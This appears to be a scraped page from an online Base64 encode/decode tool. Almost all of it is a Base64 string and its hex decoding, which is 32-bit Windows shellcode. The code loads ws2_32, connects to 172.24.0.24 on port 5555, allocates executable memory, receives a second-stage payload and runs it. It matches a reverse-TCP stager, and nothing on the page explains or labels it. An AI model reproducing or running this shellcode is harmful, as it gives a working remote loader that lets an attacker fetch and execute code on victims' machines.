 Base64 Encode / Decode
Clear Input
ASCII
Encode
Decode
Clear Output
Hex Stream
380
/OiCAAAAYInlMcBki1Awi1IMi1IUi3IoD7dKJjH/rDxhfAIsIMHPDQHH4vJSV4tSEItKPItMEXjjSAHRUYtZIAHTi0kY4zpJizSLAdYx/6zBzw0BxzjgdfYDffg7fSR15FiLWCQB02aLDEuLWBwB04sEiwHQiUQkJFtbYVlaUf/gX19aixLrjV1oMzIAAGh3czJfVGhMdyYHiej/0LiQAQAAKcRUUGgpgGsA/9Vq
CmisGAAYaAIAFbOJ5lBQUFBAUEBQaOoP3+D/1ZdqEFZXaJmldGH/1YXAdAz/Tgh17GjwtaJW/9VqAGoEVldoAtnIX//VizZqQGgAEAAAVmoAaFikU+X/1ZNTagBWU1doAtnIX//VAcMpxnXuww==
FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC C1 CF 0D 01 C7 38 E0 75
F6 03 7D F8 3B 7D 24 75 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 73 32 5F 54 68 4C 77 26 07 89 E8 FF D0 B8 90 01 00 00 29 C4 54 50 68 29 80 6B 00 FF D5 6A 0A 68
AC 18 00 18 68 02 00 15 B3 89 E6 50 50 50 50 40 50 40 50 68 EA 0F DF E0 FF D5 97 6A 10 56 57 68 99 A5 74 61 FF D5 85 C0 74 0C FF 4E 08 75 EC 68 F0 B5 A2 56 FF D5 6A 00 6A 04 56 57 68 02 D9 C8 5F FF D5 8B 36 6A 40 68 00 10 00 00 56 6A 00 68 58 A4 53 E5 FF D5 93 53
6A 00 56 53 57 68 02 D9 C8 5F FF D5 01 C3 29 C6 75 EE C3